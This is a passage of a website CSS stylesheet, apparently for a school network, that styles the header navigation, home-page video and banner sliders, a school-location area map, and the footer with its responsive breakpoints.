        justify-content: start;
        font-size: 1.4rem;
    }
    header ul li ul li a{
        padding: 15px 10px 15px 30px;
    }
    header nav > ul > li{
        width: 100%;
        border-top: 1px dotted #009481;
        border-left: 0;
        padding: 0;
    }
    header nav > ul > li:first-child{
        border:unset;
    }
    header nav ul li a::before,
    header nav ul li a::after{
        content: "";
        position: absolute;
        width: 10px;
        height: 1px;
        background: #009481;
        right: 20px;
        top: 50%
    }
    header nav ul li a::before{
        transform: rotate(30deg);
        margin-top: -3px;
    }
    header nav ul li a::after{
        transform: rotate(-30deg);
        margin-top: 2px;
    }
    header nav ul li ul{
        position: unset;
        border: unset;
        transition: none;
    }
    header ul li ul li ,
    header ul li ul li:last-child{
        border-top: 1px dotted #009481;
        border-bottom: unset;
    }
    header ul li ul li a{
        color: initial !important;
    }
    header ul li ul li a:hover{
        color: #009481 !important;
        background: unset;
    }
    header nav > ul > li:hover ul{
        display: none;
    }
    header nav ul li.sub a::before,
    header nav ul li.sub a::after{
        display: none;
    }
    header nav ul li.sub ul li a::before,
    header nav ul li.sub ul li a::after{
        display: unset;
    }
    header nav > ul > li > a .ic-sp{
        display: block;
    }
    .right-btn {
        display: none;
    }
    header nav .right-btn{
        display: block;
        padding: 20px;
    }
    header ul a{
        border-left: unset;
    }
    .overlay{
        position: fixed;
        background: rgb(0,0,0,.7);
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 10;
    }
}
@media(max-width:750px){
    .header{
        padding-bottom: 10px;
    }
}
@media(max-width:428px){
    header.active nav{
        left: 0;
    }
    header nav{
        width: 100%;
    }
    .overlay{
        display: none;
    }
}
/*
==============================================================
========================= End header =========================
==============================================================
*/
/*
==============================================================
========================== top-page ==========================
==============================================================
*/
.home-page{
    background: #ECF4F3;
    display: flex;
    /* padding: 15px 0; */
    padding: 5px 0;
    position: relative;
}
.home-page .video-box{
    position: relative;
    overflow: hidden;
    width: 27%;
    background: linear-gradient(to right, rgba(1, 111, 100) 0%, rgba(32,130,108) 87%, rgba(33,166,143) 100%);
}
.home-page .video-box .video{
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 2;
    max-width: 400px;
}
.home-page .video-box .video video{
    height: 100%;
    max-width: 100%;
    object-fit: cover;
    object-position: center;
    position: absolute;
    z-index: 2;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.home-page .video-box .video .ic-play{
    width: 40px;
    height: 40px;
    background: url(../img/ic-play.png) no-repeat;
    background-size: 100% !important;
    position: absolute;
    top: 50%;
    margin-top: -20px;
    z-index: 10;
    left: 50%;
    margin-left: -20px;
    transition: .2s;
    z-index: 3;
}
.home-page .video-box .bg-logo{
    position: absolute;
    top: 10%;
    left: calc(100% + 10px);
    height: 80%;
    z-index: 1;
}
.home-page .content-box{
    flex: 1;
    padding-left: 20px;
}
.home-page .content-box .banner-box{
    max-width: 940px;
    margin-right: auto;
    padding-right: 80px;
}
.home-page .content-box .banner-lg ul{
    display: flex;
    margin: 0 -10px;
}
.home-page .content-box .banner-lg ul li{
    width: 50%;
    padding: 0 10px;
}
.home-page .content-box .banner-lg ul li a{
    display: inline-block;
    transition: .2s;
}
.home-page .content-box .banner-sm {
    padding-top: 10px;
}
.home-page .content-box .banner-sm ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -5px;
}
.home-page .content-box .banner-sm ul li{
    width: 33.33%;
    padding: 0 5px;
}
.home-page .content-box .banner-sm ul li .img{
    position: relative;
}
.home-page .content-box .banner-sm ul li .img a{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.home-page .information-slider{
    display: flex;
    /* padding-top: 25px; */
    padding-top: 5px;
    align-items: center;
 max-width: 865px;
}
.home-page .information-slider .info-title{
    padding: 0 30px 0 40px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.home-page .information-slider h2{
    text-align: center;
    font-size: 3.7rem;
    line-height: 1;
    font-family: "Poppins", sans-serif;
    font-weight: 900;
    writing-mode: tb-rl;
    color: #009481;
}
.home-page .information-slider h2 .ic{
    width: 20px;
    height: 20px;
    background: url(../img/slider-ttl-ic.png) no-repeat;
    background-size:100%;
}
.home-page .information-slider ul li{
    padding: 0 10px;
    transition: 0.2s;
}
@media(hover:hover){
    .home-page .information-slider ul li:hover{
        opacity: .7;
    }
    .home-page .content-box .banner-lg ul li a:hover{
        opacity: .7;
    }
}
@media(hover:none){
    .home-page .information-slider ul li:active{
        opacity: .7;
    }
    .home-page .content-box .banner-lg ul li a:active{
        opacity: .7;
    }
}
@media(max-width:768px){
    .home-page{
        padding-top: 50px;
    }
    header{
        padding-bottom: 7px
    }
}
@media(max-width:750px){
    .home-page{
        padding-top: 15px;
    }
    .home-page .content-box .banner-sm ul li .img a.w50{
        right: 50%;
    }
    .home-page .content-box .banner-sm ul li .img a.right{
        left: 50%;
    }
}
/*
==============================================================
======================== End top-page ========================
==============================================================
*/
.show-video {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 3000;
    animation: openvideo .5s linear forwards
}
@keyframes openvideo {
    0% {
        width: 0;
    }
    5% {
        width: 30%
    }
    100% {
        width: 100%
    }
}
.show-video .video-inner{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.show-video .video-wp{
    border-radius: 19px;
    max-width: 70%;
    z-index: 20;
    position: relative;
    border-radius: 42px;
    margin: 0 auto;
    display: flex;
    align-items: center;
}
.show-video .video-wp .video video{
    width: 100%;
}
.slick-track{
    height: 100%;
}
.slick-list{
    /*padding-right: 25%;*/
 width: 100%;
}
.slick-prev, .slick-next {
    position: absolute;
    top: 50%;
    margin-top: -15px;
    border: none;
    text-indent: -999999px;
    width: 30px;
    height: 30px;
    padding: 0;
    border-radius: 50%;
    background-color: #EF8532;
    z-index: 10;
    transition: .2s;
}
.slick-prev{
    left: -8px;
}
.slick-prev::after,
.slick-next::after{
    content: "";
    position: absolute;
    width: 8px;
    height: 8px;
    top: 50%;
    margin-top: -4px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
}
.slick-prev::after{
    border-left: 1px solid #fff;
    border-bottom: 1px solid #fff;
}
.slick-next::after{
    border-right: 1px solid #fff;
    border-top: 1px solid #fff;
    margin-left: -6px;
}
.slick-next {
    right: -10px;
}
.slick-disabled {
    opacity: 0;
    pointer-events:none;
}
/* scroll down ============================ */
.home .scrolldown{
    bottom:  -10px;
    right: 56px;
}
.scrolldown {
    position: absolute;
    bottom: -6px;
    right: 6.5%;
    z-index: 2;
    margin-left: -1px;
}
.scrolldown img {
    padding: 0;
    position: relative;
    width: 23px;
    right: 75px;
    top: 0px;
}
.scrolldown:before {
    content: "";
    position: absolute;
    top: 0px;
    left: -86px;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #fff;
    animation: circlemove 2s ease-in-out infinite, cirlemovehide 2s ease-out infinite;
    box-shadow: 0px 0px 3px rgb(12, 19, 51, 0.7);
    z-index: 10;
}
.scrolldown:after {
    content: "";
    position: absolute;
    background: url('../img/scroll.png') no-repeat;
    background-position: center;
    background-size: cover;
    top: 0px;
    left: -85px;
    width: 16px;
    height: 100px;
}
@keyframes circlemove{
    0%{top: 0px;}
    100%{top: 95px;}
 }
 @keyframes cirlemovehide{
    0%{opacity:0}
    50%{opacity:1;}
    80%{opacity:0.9;}
    100%{opacity:0;}
}
@media(max-width:1350px){
    .main-visual{
        padding-top: 66px;
    }
}
@media(max-width:1150px){
    .main-visual{
        padding-top: 61px;
    }
}
@media(max-width:1024px){
    .main-visual .information-slider h2{
        font-size: 2.5rem;
    }
    .slick-next {
        right: 17%;
    }
}
@media(max-width:960px){
    .scrolldown img{
        right: -15px;
    }
    .scrolldown:after{
        left: -0px;
    }
    .scrolldown:before{
        left: -1px;
    }
    .main-visual{
        padding-top: 61px;
    }
    .main-visual .information-slider h2{
        font-size: 1.8rem;
    }
}
@media(max-width:768px){
    .slick-next {
        right: 16%;
    }
}
@media(max-width:750px){
    .show-video{
        display: none;
    }
    .scrolldown{
        display: none;
    }
    header .container{
        padding-left: 5px;
        padding-right: 0px;
    }
    .slick-prev{
        left: -6px;
    }
    .slick-next{
        right: 12px;
    }
    .slick-list{
        padding-right:7.5%
    }
    .slick-prev, .slick-next {
        width: 15px;
        height: 15px;
        margin-top: -8px;
    }
    .slick-prev::after, .slick-next::after {
        width: 4px;
        height: 4px;
        margin-top: -2px;
        left: 50%;
        margin-left: -2px;
    }
    .slick-next::after{
        margin-left: -3px;
    }
    .home-page .content-box .banner-box{
        padding-right: 0;
        padding-top: 45px;
    }
    .home-page .content-box .banner-lg .slick-list{
        padding-right: 28%
    }
    .home-page .content-box .banner-sm ul {
        margin: 0 -1.75vw
    }
    .home-page .content-box .banner-sm ul li{
        width: 50%;
        padding: 0 1.75vw;
        padding-bottom: 5px;
    }
    .home-page .content-box .banner-sm ul li.w100-sp{
        width: 100%;
        padding: 0 1.8vw 0 .6vw;
    }
    .home-page .content-box .banner-sm ul li .img{
        display: flex;
        flex-direction: column;
        height: 100%;
        justify-content: flex-end;
    }
    .home-page .content-box .banner-lg ul {
        margin: 0;
    }
    .home-page .content-box .banner-lg ul {
        margin: 0;
    }
    .home-page .content-box .banner-sm{
        padding-right: 20px;
    }
    .home-page .information-slider{
        flex-direction: column;
        align-items: unset;
    }
    .home-page .information-slider h2{
        writing-mode: unset;
    }
    .home-page .information-slider h2{
        font-size: 2rem;
        display: flex;
        flex-direction: column;
        align-items: center;
        line-height: 1.75;
    }
    .home-page .information-slider .info-title{
        padding: 0 20px 8px 0;
    }
    .home-page .information-slider ul li{
        padding: 0px 5px 10px;
    }
    .home-page .information-slider ul {
        margin-left: -5px;
    }
    .home-page .content-box .banner-lg ul {
        margin-left: -10px;
    }
}
@media(max-width:1200px){
    .home-page .information-slider h2{
        font-size: 2.8rem;
    }
}
@media(max-width:960px){
    .home-page .information-slider h2{
        /*font-size: 4.4vw;*/
        font-size: 2.8vw;
    }
}
/*
==============================================================
====================== End main vusual ========================
==============================================================
*/
.area-map {
    background: #fff;
}
.areamap-fixed .area-map{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100;
}
.areamap-fixed .area-map.show{
    position: unset;
}
.area-map .ttl{
    position: relative;
}
.area-map .ttl h2{
    background: linear-gradient(to right, rgba(0,113,92) 0%, rgba(79,157,143) 50%, rgba(0,113,92) 100%);
    padding: 12px 20px;
    position: relative;
}
.home .area-map .ttl h2{
    font-size: 3rem;
}
.area-map .ttl h2{
    font-size: 4.5rem;
    letter-spacing: .12em;
    text-align: center;
    font-weight: 700;
    color: #fff;
    line-height: 1.2;
}
.home .area-map .ttl::after{
    width: 0;
    height: 0;
    background: unset;
}
.area-map .ttl::after{
    content: "";
    position: absolute;
    width: 40px;
    height: 30px;
    background: url(../img/ttl-arrow.png) no-repeat;
    background-size: 100%;
    left: 50%;
    top: 100%;
    margin-left: -20px;
}
.area-map .sub-title{
    font-size: 1.8rem;
    text-align: center;
    background: linear-gradient(to right, rgba(68, 151, 136) 0%, rgba(79, 157, 143) 50%, rgba(67, 151, 136) 100%);   
    padding: 0 0px 5px;
    width: 280px;
    margin: 0 auto;
    color: #fff;
    position: relative;
    height: 29px;
}
.area-map .sub-title::before,
.area-map .sub-title::after{
    content: "";
    position: absolute;
    width: 23px;
    height: 29px;
    border-top: 29px solid #449788 ;
    border-bottom: 29px solid transparent;
    top: 0
}
.area-map .sub-title::after{
    right: -23px;
    border-right: 23px solid transparent;
}
.area-map .sub-title::before{
    left: -23px;
    border-left: 23px solid transparent;
}
.area-map .box-content{
    padding-top: 15px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    flex-direction: row-reverse;
}
.area-map .box-content .school-list,
.area-map .box-content .map{
    width: 48.3%;
}
.area-map .box-content .school-list{
    padding-top: 54px;
    color: #4a4a4a;
}
.area-map .title h2{
    font-size: 4rem;
    font-weight: 700;
    text-align: center;
    line-height: 1;
    color: #009481;
    padding-bottom: 10px;
    width: 47%;
    padding-top: 25px;
    position: absolute;
}
.area-map .title h2 .ic{
    width: 22px;
    height: 17px;
    background: url(../img/ic-building.png) no-repeat;
    background-size: 100%;
    margin-bottom: 6px;
}
.area-map .title p{
    font-size: 3rem;
    font-weight: 900;
    font-family: "Poppins", sans-serif;
    color: #009481;
    writing-mode: vertical-rl;
    position: absolute;
    right: -50px;
    top: 50px;
}
.area-map h2::after{
    content: "";
    position: absolute;
    background: #FFFF80;
    width: 100%;
    height: 15px;
    bottom: 5px;
    left: 0;
    z-index: -1;
}
.area-map .box-content .school-list .list-wp{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.area-map .box-content .school-list ul{
   width: 48.5%;
}
.area-map .box-content .school-list ul li .label{
    cursor: pointer;
    position: relative;
}
.area-map .box-content .school-list ul li .label img{
    width: 20px;
    position: relative;
    top: 5px;
    margin-right: 3px;
}
.area-map .box-content .school-list ul li .label .order-pin{
    position: absolute;
    color: #fff;
    top: 26%;
    left: 0;
    width: 20px;
    text-align: center;
    font-size: 1.2rem;
}
.area-map .box-content .school-list ul li .label .lg{
    font-size: 1.6rem;
    font-weight: 600;
    padding-left: 3px;
}
.area-map .box-content .school-list ul li .label .ic {
    position: absolute;
    top: 50%;
    right: 5px;
    background: #009481;
    color: #fff;
    width: 11px;
    height: 11px;
    border-radius: 50%;
    transition: .2s;
}
.area-map .box-content .school-list ul li .label .ic:before,
.area-map .box-content .school-list ul li .label .ic::after{
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    background: #fff;
}
.area-map .box-content .school-list ul li .label .tag-group{
    position: absolute;
    top: -9px;
    left: 26px;
}
.area-map .box-content .school-list ul li .label .tag{
    background: #E24C59;
    color: #fff;
    font-size: 1rem;
    min-width: 40px;
    text-align: center;
    border-radius: 50vh;
    padding: 2px 5px;
    display: inline-block;
}
.area-map .box-content .school-list ul li .label .tag.bg1{
    background: #036EB3;
}
.area-map .box-content .school-list ul li .label .tag.bg2{
    background: #67ae00;
}
.area-map .box-content .school-list ul li .label .ic:before {
    margin-left:  -2px;
    width: 5px;
    height: 1px;
    margin-left: -.25rem;
    margin-top: -.05rem;
}
.area-map .box-content .school-list ul li .label .ic::after {
    margin-top: -.25rem;
    width: 1px;
    height: 5px;
    margin-left: -.05rem;
}
.area-map .box-content .school-list ul li .label.show .ic::after {
    display: none;
}
.area-map .box-content .school-list ul li {
    padding:  15px 0px;
    border-bottom: 1px dotted #009481;
}
.area-map .box-content .school-list ul li .inner{
    padding: 25px 15px 0;
    position: relative;
    display: none;
}
.area-map .box-content .school-list ul li .inner .inner-content{
    display: flex;
    width: 100%;
}
.area-map .box-content .school-list ul li .inner .img {
    width: 27%;
}
.area-map .box-content .school-list ul li .inner .img p{
    position: relative;
    width: 100%;
    padding-top: 100%;
    display: inline-block;
}
.area-map .box-content .school-list ul li .inner .img img{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.area-map .box-content .school-list ul li .inner .address{
    padding-left: 10px;
    width: 73%;
    font-size: .8rem;
    line-height: 1.4;
}
.area-map .box-content .school-list ul li .inner .address .tel{
    font-size: 1.6rem;
    line-height: 1.75rem;
    font-weight: 600;
    padding-bottom: 5px;
}
.area-map .box-content .school-list ul li .inner .address .top{
    display: flex;
}
.area-map .box-content .school-list ul li .inner .address .top span{
    min-width: 22px;
}
.area-map .box-content .school-list .social a {
    display: inline-block;
    transition: .2s;
}
.area-map .box-content .school-list .social a:last-child{
    padding-left: 4px;
}
.area-map .box-content .school-list .social a img{
    width: 30px;
}
.area-map .box-content .school-list .btn-group{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 5px;
}
.area-map .box-content .school-list .btn-group .btns .btn{
    font-size: 1rem;
    letter-spacing: .1em;
    background: #009481;
    color: #fff;
    min-width: 80px;
    border-radius: 50vh;
    display: inline-block;
    padding: 4px;
    text-align: center;
    border: 1px solid #009481;
    transition: .2s;
}
.area-map .box-content .school-list .btn-group .btns .btn::after,
.area-map .box-content .school-list .btn-group .btns .btn::before{
    width: 0;
    content: unset;
    position: unset;
}
.area-map .box-content .school-list .btn-group .btns .btn.fm1{
    margin-left: 5px;
    background: #fff;
    color: #009481;
}
.about-page .area-map .box-content .school-list .btn-group .btns .btn.fm1{
 box-shadow: unset;
}
@media(hover:hover){
    .area-map .box-content .school-list .btn-group .btns .btn:hover,
    .area-map .box-content .school-list .social a:hover{
        opacity: .7;
    }
}
@media(hover:none){
    .area-map .box-content .school-list .btn-group .btns .btn:active,
    .area-map .box-content .school-list .social a:active{
        opacity: .7;
    }
}
.area-map .box-content .map iframe{
    width: 100%;
    height: 770px;
}
.area-map .box-content .school-list .list-wp{
    padding-bottom: 35px;
}
@media(max-width:1350px){
    .video-box .video-wp{
        padding-top: 69px;
    }
}
@media(max-width:1150px){
    .video-box .video-wp{
        padding-top: 61px;
    }
}
@media(max-width:1320px){
    .area-map .title p{
        right: 10px;
    }
    .area-map .box-content {
        padding-left: 30px;
        padding-right: 30px;
    }
    .area-map .box-content .school-list ul li .label .lg {
        font-size: 1.4rem;
    }
    .area-map .box-content .school-list ul li .label{
        font-size: 1rem;
    }
    .area-map .box-content .school-list .btn-group .btns .btn{
        min-width: 70px;
    }
    .area-map .ttl h2{
        font-size: 3rem
    }
}
@media(max-width:1200px){
    .area-map .box-content .school-list .social a img{
        width: 22px;
    }
    .area-map .box-content .school-list .btn-group .btns .btn{
        width: 100%;
    }
    .area-map .box-content .school-list .btn-group .btns .btn:last-child{
        margin: 0;
        margin-top: 5px;
    }
    .area-map .box-content .school-list .social a:last-child{
        padding: 0;
    }
    .area-map .box-content .school-list .social a {
        width: 100%;
        text-align: right;
    }
    .area-map .box-content .school-list .social a:last-child{
        margin-top: 5px;
    }
    .area-map .box-content .school-list ul li .inner .address .tel{
        font-size: 1.4rem;
    }
}
@media(max-width:1100px){
    .area-map .box-content .school-list{
        width: 54%;
    }
     .area-map .box-content .map{
        width: 44.5%;
    }
    .area-map .title p {
        font-size: 2rem;
    }
    .area-map .box-content {
        padding-left: 20px;
        padding-right: 20px;
    }
}
@media(max-width:1024px){
    .area-map .box-content .school-list ul li .inner{
        padding: 25px 5px 0;
    }
}
@media(max-width:960px){
    .area-map .box-content .school-list ul li .inner .address .tel{
        font-size: 1.2rem;
    }
    .area-map .box-content .school-list ul li .label .lg {
        font-size: 1.2rem;
    }
}
@media(max-width:860px){
    .area-map .box-content .school-list ul li .label .lg {
        font-size: .9rem;
    }
    .area-map .box-content .school-list ul li .label{
        font-size: .8rem;
    }
    .area-map .box-content .map iframe{
        height: 650px;
    }
    .area-map .box-content .school-list ul li .inner .address .tel{
        font-size: 1.1rem;
    }
}
@media(max-width:768px){
    .area-map .box-content .school-list ul li .label .lg {
        font-size: .8rem;
    }
    .area-map .box-content .school-list ul li .label{
        font-size: .7rem;
    }
}
@media(max-width:750px){
    .area-map .title{
        padding-left: 20px;
        padding-right: 20px;
    }
    .area-map .title h2{
        width: 100%;
        position: relative;
        font-size: 2rem;
        display: flex;
        flex-direction: column;
        align-items: center;
        padding-top: 30px;
    }
    .area-map h2::after {
        background: #009481;
        height: 1px;
        bottom: 3px;
    }
    .area-map .box-content .school-list{
        padding-top: 0;
    }
    .area-map .box-content{
        padding-top: 11px;
        flex-direction: unset;
    }
    .area-map .title p{
        position: unset;
        font-size: 1.5rem;
        writing-mode: unset;
        text-align: center;
        font-weight: 700;
    }
    .area-map .ttl h2{
        font-size: 1.7rem;
    }
    .home .area-map .ttl h2{
        font-size: 1.7rem;
    }
    .area-map .box-content .school-list ul li{
        padding: 16px 0;
    }
    .area-map .box-content .school-list,
    .area-map .box-content .map,
    .area-map .box-content .school-list ul{
        width: 100%;
    }
    .area-map .box-content .school-list ul li .label .lg {
        font-size: 1.75rem;
    }
    .area-map .box-content .school-list ul li .label{
        font-size: 1.25rem;
    }
    .area-map .box-content .school-list ul li .inner .address {
        font-size: 1.2rem;
        padding-left: 20px;
    }
    .area-map .box-content .school-list ul li .inner .address .top span {
        min-width: 40px;
    }
    .area-map .box-content .school-list .btn-group {
        padding-left: 20px;
        position: absolute;
        right: 0;
        bottom: 0;
        left: 28%;
    }
    .area-map .box-content .school-list .btn-group .btns .btn {
        font-size: 1.5rem;
        min-width: 100px
    }
    .area-map .box-content .map {
        height: 385px;
    }
    .area-map .box-content .map iframe{
        height: 100%;
    }
    .area-map .box-content{
        padding-left: 0px;
        padding-right: 0px;
    }
    .area-map .container {
        padding-left: 0px;
        padding-right: 0px;
    }
    .area-map .box-content .school-list .list-wp{
        padding-left: 40px;
        padding-right: 40px;
    }
    .area-map .ttl h2{
        padding: 7px 20px;
    }
    .area-map .ttl{
        position: relative;
    }
    .area-map .sub-title{
        width: 150px;
        font-size: 1.2rem;
        padding-bottom: 0;
        height: 18px;
    }
    .area-map .sub-title::before, .area-map .sub-title::after{
        border-top: 18px solid #3f9b87;
        border-width: 18px;
    }
    .area-map .box-content .school-list ul li .label .ic {
        width: 15px;
        height: 15px;
        margin-top: -4px;
    }
    .area-map .box-content .school-list ul li .label .ic:before {
        width: 9px;
        margin-left: -0.45rem;
    }
    .area-map .box-content .school-list ul li .label .ic::after {
        margin-top: -0.45rem;
        height: 9px;
    }
    .area-map .box-content .school-list .btn-group .btns .btn{
        width: unset;
    }
    .area-map .box-content .school-list .btn-group .btns .btn:last-child{
        margin-left: 5px;
    }
    .area-map .box-content .school-list .social a{
        width: unset;
    }
    .area-map .box-content .school-list .social a img{
        width: 30px;
    }
    .area-map .box-content .school-list .list-wp{
        padding-bottom: 15px;
        padding-top: 20px;
    }
    .home .area-map .box-content .school-list .list-wp{
        padding-top: 0px;
    }
    .area-map .box-content .school-list ul li .label .tag {
        line-height: 1.1;
    }
}
@media(max-width:576px){
    .area-map .box-content .school-list ul li .inner .address {
        font-size: 1rem;
    }
    .area-map .box-content .school-list ul li .inner .address .top span {
        min-width: 29px;
    }
    .area-map .box-content .school-list .btn-group {
        padding-left: 0px;
        position: unset;
        right: unset;
        bottom: unset;
        left: unset;
    }
    .area-map .box-content .school-list .btn-group .btns .btn {
        font-size: 1.2rem;
        min-width: 80px
    }
}
@media(max-width:374px){
    .area-map .box-content .school-list ul li .inner .address {
        font-size: .8rem;
    }
    .area-map .box-content .school-list ul li .inner .address .top span {
        min-width: 22px;
    }
    .area-map .box-content .school-list ul li .label .lg {
        font-size: 1.4rem;
    }
    .area-map .box-content .school-list ul li .label {
        font-size: 1rem;
    }
    .area-map .box-content .school-list .social a img {
        width: 25px;
    }
    .area-map .box-content .school-list .btn-group .btns .btn{
        min-width: 70px;
    }
    .area-map .box-content .school-list ul li .inner .address .tel{
        font-size: 1.4rem;
    }
    .area-map .ttl h2{
        font-size: 1.4rem;
    }
    .home .area-map .ttl h2{
        font-size: 1.4rem;
    }
}
@media(min-width: 769px){
    /*.home .area-map .area-map-content{
        display: none;
    }*/
    .home .area-map.show .area-map-content{
        display: block;
    }
    .area-map.is-active .ttl{
        position: relative;
    }
    .area-map .ttl{
        cursor: inherit;
    }
    .area-map h2::after{
        display: none;
    }
}
/*
==============================================================
============================= Footer =========================
==============================================================
*/
footer {
    overflow-x: hidden;
    padding-top: 60px;
}
.about-page footer{
    padding-top: 240px;
}
footer .container{
    max-width: 1540px;
}
.home footer .container{
    max-width: 1210px;
}
.pageTop{
    font-size: 2.3rem;
    color: #009481 !important;
    width: 155px;
    text-align: center;
    border: 1px solid #04817b;
    border-bottom: unset;
    background: #fff;
    position: absolute;
    top: -54px;
    padding: 14px 0;
    max-height: 55px;
    right: 17%;
}
.pageTop a{
    color: #009481;
    padding-left: 30px;
    position: relative;
}
.pageTop a::before{
    content: "";
    position: absolute;
    width: 23px;
    height: 26px;
    border-bottom: 26px solid #009481;
    border-left:  13px solid transparent;
    border-right:  13px solid transparent;
    left: 0;
}
.home .pageTop a::before{
    border: unset;
    width: 0;
}
.home .pageTop {
    margin: 0 auto;
    text-align: center;
    width: 75px;
    height: 40px;
    font-size: 16px;
    border-radius: 50vh 50vh 0 0;
    bottom: -5px;
    right: unset;
    top: unset;
    padding: unset;
    position: relative;
    border: unset;
    background: linear-gradient(to right, rgba(20,173,149) 0%, rgba(20,175,150) 50%, rgba(20,173,149) 100%);
}
.home .pageTop a {
    display: inline-block;
    position: relative;
    top: 17px;
    color: #fff;
    font-weight: 600;
    line-height: 1;
    font-size: 2rem;
    padding-left: 0;
}
.home .pageTop a::before{
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    bottom: 100%;
    left: 50%;
    margin-left: -7px;
    transform: rotate(45deg);
    border-top: 1px solid #fff;
    border-left: 1px solid #fff;
}
footer .top{
    position: relative;
}
.home footer .top::after {
    content: "";
    position: absolute;
    height: 7px;
    width: 100%;
    background: linear-gradient(to right, rgba(0,110,100) 0%, rgba(20,175,150) 50%, rgba(0,110,100) 100%);
}
footer .content-wp {
    display: flex;
    width: 100%;
    align-items: center;
    padding: 20px 15px 20px;
    align-items: center;
    border-top: 1px solid #04817b;
}
.home footer .content-wp{
    border-top:  unset;
}
footer .logo{
    width: 34.5%;
}
footer .logo{
    display: table-cell;
    vertical-align: middle;
    padding-right: 15px;
}
.home footer .logo{
    width: 50%;
    text-align: right;
}
footer .logo img{
    max-width: 200px;
}
.home footer .logo img {
    max-width: 316px;
}
footer nav ul {
    display: flex;
    flex-wrap: wrap;
}
footer nav ul li {
    position: relative;
    font-weight: 400;
    transition: .2s;
    width: 25%;
    text-align: center;
    font-size: 1.6rem;
    padding:20px 0px 0;
}
.home footer nav ul li {
    font-size: 1.6rem;
    padding: 0 30px;
    padding-right: 18px;
    text-align: unset;
    width: unset;
}
.home footer nav ul li:first-child{
    padding-left: 15px;
}
footer nav ul li a{
    color: #040000 !important;
}
.home footer nav ul li a{
    color: #009481 !important;
}
@media(hover:hover){
    footer nav ul li:hover{
        opacity: .7;
    }
}
@media(hover:none){
    footer nav ul li:active{
        opacity: .7;
    }
}
.home footer nav ul li:before {
    content: "\0bb";
    width: 1px;
    height: 1em;
    position: absolute;
    top: -10px;
    right: 17px;
    font-size: 2.8rem;
    color: #009481;
}
footer .copyright{
    font-family: "Poppins", sans-serif;
    font-size: 1.4rem;
    text-align: center;
    font-weight: 400;
    padding-top: 20px;
    padding-bottom: 50px;
}
.home footer .copyright {
    font-size: 1rem;
    color: #009481;
    padding-bottom: 15px;
    padding-top: 0;
}
@media(max-width:1400px){
    footer nav ul li{
        font-size: 1.6rem;
    }
    footer .copyright{
        font-size: 1.5rem;
        padding-bottom: 50px;
        padding-top: 40px;
    }
}
@media(max-width:1024px){
    .about-page footer{
        padding-top: 140px;
    }
    footer .logo img{
        width: 100%;
        max-width: unset;
    }
    footer .logo{
        width: 25%;
    }
    footer nav ul li{
        font-size: 1.4rem;
        padding: 15px 0;
    }
    .pageTop{
        font-size: 1.8rem;
        padding:  8px 0;
        max-height: 35px;
        top: -34px;
    }
    .home .pageTop{
        max-height: unset;
    }
    .pageTop a::before{
        width: 24px;
        height: 20px;
        border-bottom: 20px solid #009481;
        border-left: 12px solid transparent;
        border-right: 12px solid transparent;
    }
    footer .copyright{
        font-size: 1.2rem;
    }
    .about-page footer{
        padding-top: 140px;
    }
}
@media(max-width:960px){
    footer nav ul li{
        font-size: 1.2rem;
    }
}
@media(max-width:860px){
    .btn-sidebar{
        top: 83px;
    }
    .btn-sidebar a{
        font-size: 1.6rem;
        min-height: 180px;
    }
    .btn-sidebar{
        min-width: 48px;
    }
}
@media(max-width:768px){
    footer nav ul li{
        font-size: 1rem;
    }
    .btn-sidebar{
        top: 50px;
    }
}
@media(max-width:750px){
    .home footer .content-wp{
        flex-direction: column;
        padding: 20px 0 0px;
    }
    .home footer .content-wp nav{
        padding-top: 10px;
    }
    .home footer .logo{
        text-align: center;
        padding: unset;
    }
    .home footer nav ul li{
        font-size: 1.1rem;
    }
    .home footer .copyright{
        font-size: .75rem;
        padding-top: 8px;
    }
    .home .pageTop a{
        font-size: 1.4rem;
        top: 8px;
    }
    .home .pageTop {
        width: 50px;
        height: 30px;
    }
    .home .pageTop a::before{
        top: -7px;
    }
    footer nav ul li:before {
        top: -7px;
        font-size: 2rem;
    }
    footer nav ul li:before {
        top: -8px;
        right: 13px;
        font-size: 2.1rem;
    }
    .home footer nav ul li{
        padding: 0 15px;
    }
    .video-box{
        display: none;
    }
    .main-visual{
        width: 100%;
    }
    .btn-sidebar {
        display: none;
    }
    footer .logo{
        width: 100%;
        padding-right: 0;
        padding: 10px 0 20px;
        text-align: center;
    }
    footer .logo img{
        max-width: 320px;
    }
    footer .content-wp{
        flex-direction: column;
    }
    footer nav {
        width: 100%;
    }
    .home footer nav{
        width: unset;
    }
    footer .content-wp{
        padding: 20px 0;
    }
    footer nav ul li{
        font-size: 1.2rem;
    }
    footer .copyright{
        padding-top: 0px;
        padding-bottom: 20px;
    }
    .pageTop {
        font-size: 1.4rem;
        padding: 8px 0;
        max-height: 33px;
        top: -32px;
        width: 100px;
    }
    .pageTop a{
        padding-left: 20px;
    }
    .pageTop a::before {
        width: 15px;
        height: 14px;
        border-bottom: 15px solid #009481;
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
    }
    .about-page footer{
        padding-top: 70px;
    }
}
@media(max-width:480px){
    footer nav ul li{
        font-size: 1rem;
        width: 50%;
        padding: 5px 0;
    }
    footer .copyright{
        font-size: 1rem;
    }
}
/*
==============================================================
========================= End Footer =========================
==============================================================
*/
/*
==============================================================
========================= about-page =========================
==============================================================
*/
.about-page {
    color: #231815;
}
.about-page .container{
    max-width: 1280px;
}
.about-page .main-banner p{
    color: #fff;
}
.about-page .content-box2 .container{
    max-width: 1280px;
}
.about-page .btn-sidebar{
